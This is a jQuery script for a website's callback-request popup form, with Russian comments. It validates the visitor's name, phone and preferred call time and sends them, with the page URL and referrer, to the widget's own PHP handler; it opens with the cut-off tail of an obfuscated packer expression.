;while(_0xbee3x3--){if(_0xbee3x4[_0xbee3x3]){_0xbee3x1=_0xbee3x1[_0x8826[8]]( new RegExp(_0x8826[6]+_0xbee3x5(_0xbee3x3)+_0x8826[6],_0x8826[7]),_0xbee3x4[_0xbee3x3]);} ;} ;return _0xbee3x1;} (_0x8826[0],62,66,_0x8826[3][_0x8826[2]](_0x8826[1])));

// delay
	function dl(f,t){
		var t = t * 1000;
		setTimeout(function(){
			eval(f+"()");
		}, t); 
	}

// opacity animate
	function cmePr(o,i,t){
		jQuery(o).animate({ opacity: i }, t);
	} 

// set status
	function cmeMsg(c,t){
		if(c.length > 0) {
			jQuery("#callme_result").html("<div class='"+c+"'>"+t+"</div>");
		} else {
			jQuery('#callme_result').html('');
		}
	}

// clear form
	function cmeClr(){ 
		jQuery("#cme_form .cme_txt").val("");
		cmeMsg('','');
	} 

// show/hide
	function cmeHide(){
		jQuery("#cme_form").fadeOut("fast");
		jQuery("#cme_back").fadeOut("fast");
	}

	function cmeShow(e,a){
		jQuery("#cme_form").css("position","absolute");
		if(jQuery("#cme_form").is(":visible")) {
			jQuery("#cme_form").fadeOut("fast");
			jQuery("#cme_back").fadeOut("fast");
		} else {
			var dh = jQuery(document).height(); // высота документа
			var wh = jQuery(window).height(); 
			var dw = jQuery(window).width(); // ширина окна

			if (cme_center == 0) {
				tp_cr = e.pageY + 20;
				tp = dh - e.pageY;
				
				if (tp < 300) { tp_cr = dh - 280; } // близко к низу
				
				lf_cr = e.pageX - 150;
				lf = dw - e.pageX;
					
				if (lf < 300) { lf_cr = dw - 350; } // близко к правому
				
				if (e.pageX < 300) { lf_cr = e.pageX + 20; } // близко к левому

			} else {
				lf_cr = dw/2 - 150;
				tp_cr = wh/2 - 250 + jQuery(document).scrollTop();
			}

			if (tp_cr < 0) { tp_cr = 0; } // если слишком близко к верху страницы
			
			jQuery("#cme_form").css("left", lf_cr);
			jQuery("#cme_form").css("top", tp_cr);
			jQuery("#cme_back").css("height", jQuery(document).height());
			jQuery("#cme_back").fadeToggle("fast");
			jQuery("#cme_form").fadeToggle("fast");
			cmeClr();
		}
	} 

// button opacity
	jQuery(document).on("mouseover", ".cme_btn", function(){ 
		cmePr(".cme_btn", 0.8, 150);
	}).on("mouseleave", ".cme_btn", function(){
		cmePr(".cme_btn", 1, 100);
	}); 

// send data
	function cmeSend() {
		var error_sending = 0;

		jQuery("#cme_form .cme_txt").each(function (){
			if ( (jQuery(this).val().length < 3) && (!jQuery(this).is('textarea')) ) {
				jQuery(this).css("background", "#f2dede");
				error_sending = 1;
			} 
		});

		if ( jQuery('#cme_ct_start :selected').val() == '~' ){
			cmeMsg( "c_error","Укажите время звонка" );
			error_sending = 1;
		}

		if (error_sending == 1) { return false; }

		cmeMsg( "sending","Идёт отправка..." );

		var cnt = jQuery.Storage.get('callme-sent'); // load sent time
		if (!cnt) { cnt = 0; }
		var cs = [0];
		var os = [0];

// собираем селекты
		jQuery("#cme_form .cme_select").each(function (){
			cs.push( jQuery(this).attr('name') );
			os.push( jQuery(this).find(':selected').text() );
		});

// время звонка
		if (jQuery("#cme_ct_start").find(":selected").length > 0){
			cs.push("Время звонка");
			os.push("с "+jQuery("#cme_ct_start").find(":selected").text()+" до "+ jQuery("#cme_ct_finish").find(":selected").text()+" часов");
		}

// сохраняем остальные поля
		jQuery("#cme_form").find(".cme_txt").each(function() {
			if (jQuery(this).val().length > 2) {
				cs.push(jQuery(this).attr("placeholder"));
				os.push(jQuery(this).val());
			}
		});	

// часовой пояс юзера
		cs.push('Часовой пояс');
		os.push(new Date().toString());

// источник трафика
		var rf = jQuery.Storage.get('cmeRef');
		if ((rf) && (rf.length > 0) ) {
			cs.push('Источник трафика');
			os.push(rf);
		}

// страница с запросом
		cs.push('Страница с запросом');
		os.push(location.href);

// отправка данных
		jQuery.getJSON(cme_folder + "index.php", {
			contentType: "text/html; charset=utf-8",
			cs: cs,
			os: os,
			ctime: cnt
		}, function(i) {
			cmeMsg(i.cls,i.message);		
			if (i.result == "success") {
				jQuery.Storage.set("callme-sent", i.time);
				jQuery('.cme_btn').attr('disabled','disabled');
				dl('cmeHide',4);
				dl('cmeClr',5);
			}
		});
	}

// click show form link
	jQuery(document).on("click",".callme_viewform", function(e){ 
		cmeShow(e);
		return false;
	}); 

// change right btn class
	jQuery(document).on("mouseover", "#viewform", function(){
		cmePr("#viewform", 0.8, 100);
	}).on("mouseout", "#viewform", function(){
		cmePr("#viewform", 1, 100);
	}); 

// close button
	jQuery(document).on("click", "#cme_cls", function(e){
		cmeHide();
		return false;
	}).on("mouseover", "#cme_cls", function(){
		cmePr("#cme_cls", 0.6, 100);
	}).on("mouseleave", "#cme_cls", function(){
		cmePr("#cme_cls", 1, 100);
	});

// bg click
	jQuery(document).on("click", "#cme_back", function(){
		cmeHide();
	}); 

// отправка уведомления
	jQuery(document).on("click",".cme_btn", function(){
		cmeSend();
	});	

	jQuery(document).on("keypress","#cme_form .cme_txt", function(){
		jQuery(this).css("background", "#fff");
	});

// выбор времени звонка 
	jQuery(document).on("change","#cme_ct_start", function(){
		jQuery("#cme_ct_finish option").each(function(){
			jQuery(this).removeAttr('disabled');
		});
		var cme_h = Number(jQuery(this).find(":selected").text()) + 1;
		jQuery("#cme_ct_finish option").each(function(){
			if (jQuery(this).val() < cme_h) {
				jQuery(this).attr('disabled','disabled');
			}
		});
		jQuery('#cme_ct_finish').css('background','#dff0d8');
	});

	jQuery(document).on("change","#cme_ct_finish", function(){
		jQuery(this).css('background','');
	});

//обработка esc
	jQuery(document).keyup(function(a) {
		if ( (a.keyCode == 27) && (jQuery("#cme_form").is(":visible"))) {
				cmeHide();
		} 
	});

//referrer
	var ref = jQuery.Storage.get('cmeRef'); // load sent time
	if ((!ref) && (document.referrer)) {
		ref = document.referrer;
		jQuery.Storage.set("cmeRef", ref);
	}
})();

});